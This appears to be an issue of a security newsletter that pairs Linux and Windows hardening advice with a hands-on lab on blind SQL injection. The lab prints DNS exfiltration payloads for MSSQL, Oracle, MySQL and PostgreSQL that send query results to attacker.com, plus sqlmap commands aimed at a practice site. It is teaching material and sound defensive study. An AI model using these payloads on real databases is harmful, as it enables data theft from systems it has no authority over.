
SecPro#8: System Hardening, Blind SQLi Lab, Interview Pro Tips
In today’s newsletter, we look at advanced hardening configurations for administrators and network engineers, a hands-on lab on Blind SQLi attacks, and even more “Everyday How-tos”.
Hopefully you enjoy this long issue of the SecPro!
Career Pro Tip
Questions to Ask When Interviewing for Cloud Security Roles
Much has been written generically about “questions to ask during tech role interviews”. Matt Fuller (founder of CloudSploit) shares some specific questions that you can ask as a candidate for cloud security roles.

Advanced Hardening Configurations for Administrators
With endpoint attacks becoming exceedingly frequent and sophisticated, more and more enterprises are following operating system hardening best practices, such as those from the Center for Internet Security (CIS), to reduce attack surfaces. The list typically includes:
- Applying OS updates, service packs, and patches automatically
- Bitlocker encryption
- Removing or disabling non-essential software, drivers, services, file sharing, and functionality, which can act as back doors to the system
- Requiring all users to implement strong passwords and changing them on a regular basis
These are all important steps, but unfortunately not enough when it comes to preventing hackers from accessing sensitive company resources. The majority of malware comes from users clicking on emails, downloading files, and visiting websites that load viruses onto their systems. Once inside the operating system, attackers can easily gain access to sensitive information.
In this edition of the SecPro, we’ll show how to harden and bulletproof Linux systems using process isolation and Windows systems using advanced hardening configurations.
Process Isolation in Linux
With process isolation, our aim is to prevent malicious users from performing either a vertical or a horizontal privilege escalation. By isolating processes from each other, we can help prevent someone from taking control of either a root user process or a process that belongs to some other user. Either of these types of privilege escalation could help an attacker either take control of a system or access sensitive information.
Let’s take a quick look at process isolation and discuss various methods to ensure that processes remain isolated from each other:
Control Groups (groups)
A cgroup is really just a collection of processes that are grouped together for a particular purpose. With cgroups, processes run in their own kernel space and memory space. Should the need arise, an administrator can easily configure a cgroup to limit the resources that the process can use. This is not only good for security, but also for tuning system performance.
Here’s what you can do with cgroups:
- Set resource limits: For each cgroup, you can set resource limits for CPU usage, I/O usage, and memory usage.
- Perform different accounting functions: You can measure resource usage for each cgroup, which makes it easy to bill specific customers for the resources that they use.
- Prioritize resources: You can set limits on a user who’s hogging resources like crazy.
- Freezing, checkpointing, and restarting: These functions are handy for troubleshooting. They allow you to stop a process, take a snapshot of the system state, and restore a system state from a backup.
Read this practical guide from Chromium to learn more about how you can use cgroups for process isolation techniques and use those techniques to minimize or prevent DoS attacks.
Namespace Isolation
A namespace allows a process to have its own set of computer resources that other processes can’t see. They’re especially handy for times when you might have multiple customers sharing resources on the same server. The processes for each user will have their own namespaces. Currently, there are seven types of namespaces.
To see these namespaces, just go into any numbered directory within the /proc filesystem and view the contents of the ns directory.
Kernel Capabilities
When you perform a ps aux command — or a sudo ps aux command if you’ve mounted /proc with the hidepid=1 or hidepid=2 option — you’ll see many processes that are owned by the root user. This is because these processes have to access some sort of system resource that unprivileged users can’t access. However, having services run with full root privileges can be a bit of a security problem. Fortunately, there are ways to mitigate that.
Hardening Configurations in Windows
Now, let’s look at the advanced Windows hardening configurations to deploy to your client workstations. These configurations will cover user authentication with biometrics and PINs, risk prevention by setting up Defender AV scan settings and SmartScreen filters, and the protection of user data with BitLocker Drive Encryption.
Windows Hello for Business
Windows Hello for Business is a great first step in a passwordless journey and enables the use of biometric sensors or device PINs as an alternative way to log in to Windows.
When a user registers for Windows Hello for Business through a new device enrollment, or later on through the Windows settings app, the credentials are bound to the device, and the public key is mapped to an identity provider such as Azure AD. The validation of this pairing occurs through a two-step verification during the registration process. Keys can be generated either by a device’s hardware Trusted Platform Module (TPM) or by software. Learn more about using Windows Hello in the enterprise.
Configuring Windows Defender AV Scanning Options
Windows Defender is built into Windows 10 out of the box with a predefined set of configurations. By default, protection is enabled, and virus definition updates are delivered through the Windows Update service unless they are configured differently. Let’s take a look at configuring real-time protection scan settings in order to optimize your Windows Defender protection. Follow these steps to create a device configuration profile in Intune to manage Defender AV settings:
- Sign in to https://devicemanagement.microsoft.com.
- Click on Devices, choose Windows, and select Configuration Profiles under Windows Policies. Click on Create Profile to build a new device configuration profile.
- Give it a friendly name, such as
Windows 10 – Defender Antivirus, and a description. ChooseWindows 10 and lateras the Platform type andDevice restrictionsas the Profile type. - Choose
Microsoft Defender Antivirus. The following table lists a recommended configuration baseline for your consideration:
Defender AV scan recommendations for device configuration profiles - Click on OK and OK again, and choose Create to build the new profile.
- Click on Assignments and select a device group to assign the profile to.
Preventing Name Resolution Poisoning
When a Windows system attempts to communicate using internet protocols such as TCP/IP, UDP/IP, or ICMP/IP, it must discover the IP address of the destination system in order to create the communication. To do this, Windows will attempt to use a local host file or send a DNS request in the hope that it finds the entry. It’s when these methods fail that communications become prone to name poisoning exploits. If a request fails, the Windows system will attempt to send two additional types of requests over the local network to facilitate a response. They are known as Link-Local Multicast Name Resolution (LLMNR) or NetBIOS Name Service (NBT-NS) type requests.
If an attacker gains access to your network, they can set up fake services in order to trick clients into connecting to them by offering responses to these unanswered requests. Let’s look at LLMNR and learn how to disable it.
Using a tool such as Responder (https://github.com/SpiderLabs/Responder), an attacker can intercept multicast requests if they are not disabled on your devices. In the following screenshot, a poisoned answer was sent to a PC from a multicast request on the local network. An attacker can then coerce a user into entering their credentials into a false prompt that results in a captured password hash. The LLMNR protocol is enabled by default in Windows systems:

LLMNR can be disabled using the following registry key:
As administrators and network engineers, protecting your environments and systems is an ongoing, continuous effort that can be tackled in a multitude of ways. We hope you find these techniques useful in your system hardening initiatives.
Read more..
- Linux Server Security: 10 Linux Hardening & Security Best Practices
- Mastering Linux Security and Hardening, 2E
- trimstray/the-practical-linux-hardening-guide
Hands-On Lab
Weaponizing Blind SQL Injection using DNS
TL;DR: Expert author Karl Gilbert takes a deep dive into Blind SQLi attack techniques in this piece exclusively written for SecPro.
Blind SQL Injection is an inferential way of exfiltrating data from a database server and usually takes longer for an attacker to exploit. In a Blind SQLi attack, no data is actually sent via the web application and the attacker is not able to see the result of an attack on the page. Instead, an attacker can exfiltrate data from the server by sending payloads and observing the web application’s response. There are two types of Blind SQLi attacks:
1- Boolean-based (content-based) Blind SQLi
Boolean-based SQL Injection is a technique that relies on sending a SQL query to the application which makes the application return a different response depending on whether the query returns a TRUE or FALSE result. Depending on the result, the HTTP response will change. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned.
2- Time-based Blind SQLi
This technique relies on sending an SQL query to the server which forces the database to wait for a specified amount of time (in seconds) before responding. The response time will indicate to the attacker whether the result of the query is TRUE or FALSE. Depending on the result, the HTTP response will be returned with a delay or returned immediately. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned.
DNS nameservers
Authoritative servers hold a copy of the regional DNS records that match IP addresses with domain names. These are called authoritative DNS servers. Authoritative DNS nameservers are responsible for providing answers to recursive DNS nameservers about where specific websites can be found. These answers contain important information for each domain, like IP addresses. An authoritative DNS server performs two important tasks:
- Store lists of domain names and their associated IP addresses.
- Respond to requests from a recursive DNS server for the correct IP address assigned to a domain name.
How to Weaponize DNS in Blind SQLi Attacks
The issue with Blind SQL Injections is the data retrieval times. Since the data is retrieved, there is no single universal method defined in standard SQL which performs those queries. Let’s examine this with some of the popular DBMSes:
MSSQL: We can use master.do.xp_dirtree functionality to perform DNS queries. The main purpose of that operation is to get files under a directory but it also allows remote directory access. The syntax looks like this:
DECLARE @data varchar(1024);
SELECT @data = (SELECT foo FROM bar);
EXEC(‘master..xp_dirtree “\’+@data+’.attacker.comfoo$”‘);
We can also use functions like, xp_fileexists and xp_subdirs if anything is wrong with other methods; they are syntactically the same.
Oracle: There are UTL_INADDR.GET_HOST_ADDRESS, UTL_HTTP.REQUEST, HTTP_URITYPE.GETCLOB and DBMS_LDAP.INIT – each of these functions perform name resolution and one of the examples use case is:
SELECT DBMS_LDAP.INIT((SELECT foo FROM bar)||’.attacker.com’,80) FROM DUAL;
MySQL: LOAD_FILE can be used to resolve a domain name;
SELECT LOAD_FILE(CONCAT(‘\\’, (SELECT foo FROM bar), ‘.attacker.com’));
PostgreSQL: We can use the COPY function here. It basically reads a file and copies its contents into a table. The syntax looks like this:
DROP TABLE IF EXISTS table_output;
CREATE TABLE table_output(content text);
CREATE OR REPLACE FUNCTION temp_function()
RETURNS VOID AS $$
DECLARE exec_cmd TEXT;
DECLARE query_result TEXT;
BEGIN SELECT INTO query_result (SELECT foo FROM bar);
exec_cmd := E’COPY table_output(content) FROM
E’\\\\’||query_result||E’.attacker.com\\foobar.txt”;
EXECUTE exec_cmd;
END; $$ LANGUAGE plpgsql SECURITY DEFINER;
SELECT temp_function();

The following workflow demonstrates the entire exfiltration process via DNS calls to the attacker nameserver:
Hands-On Lab
Now let’s try to fetch all database names from an MsSQL backend DBMS. Our SQLMap command will look like this:
sqlmap -u ‘https://redtiger.labs.overthewire.org/level1.php?cat=1’ –dbs –technique T –level 5 –risk 3

There is only one database with a name length of 6 characters. Even though the network was fast (with only 2 seconds of response delay) it took 2 minutes to exfiltrate all of these 6 characters. Now let’s try again with dns exfiltration method; we control the sql.kirit.xyz domain so all requests to its subdomains come to our machine, which is the necessary condition for our attack to work. The command looks like this:
sqlmap -u ‘https://redtiger.labs.overthewire.org/level1.php?cat=1’ -p uid –dbs –technique T –dbms mssql –level 5 –risk 3 –dns-domain sql.kirit.xyz

We received all the information, 6 characters + 1 (# of databases) in just 10 seconds, whereas it took more than 2 minutes (120 seconds) without DNS exfiltration method. We gained almost 12x speedup with the help of DNS exfiltration. While these injections are performed, we can look at the incoming DNS queries using tcpdump:
tcpdump -i eth0 -s 0 -A -vvv ‘udp and dst port 53’
This directs tcpdump to record all of the traffic coming to port 53/udp. The output looks like this for the attack performed above:

As we can see, SQLMap puts the query response between two random strings and appends our domain name to it to perform a DNS request. Afterward, with the help of those random strings, it can understand which request is in response to a specific query and generate the result accordingly.
Mitigation
One of the obvious prevention methods is to disable all connections to udp port 53(dns port) but it is not a wise choice since the system would no longer be able to query any domain names. The solution is to analyze all outgoing traffic on port 53 and disable aggressive users. This way we can define a threshold and if a user tries to perform any additional queries than expected in a given time window, we generate an event to disable that user.
[Disclaimer: You shouldn’t perform any type of intrusive actions on systems that you do not own or have legal permission to do so.]
Raisin Bran: Useful, Everyday “How-tos”
In a SOC, QA are the improvements you build into your process. It’s anything from a person asking, “Hey, can I get a peer review of this report?” to an automated check saying, “Tuning this alert will drop 250 thousand other alerts, are you sure?”. This post discusses the quality end of that equation and how to measure that in a SOC.
How to pentest the cloud: Azure
This webcast attempts to clear up some of the fogginess around cloud-based pentesting, specific to Microsoft Azure environments, including Microsoft 365. Increasingly, more organizations are migrating resources to being hosted in the cloud. With this comes a greater potential for misconfiguration if there isn’t a solid understanding of the attack surface. While there are many similarities between traditional on-premises pentesting and cloud-based pentesting, the latter is an animal of its own.
How to secure your Ansible package configuration
A deep dive into what package management vulnerabilities in the world of Ansible look like.

The SecPro is a weekly security newsletter to help you stay sharp and upgrade your skills with trending threat insights, practical tutorials, hands-on labs, and useful resources. Build skills in as little as 10 minutes.


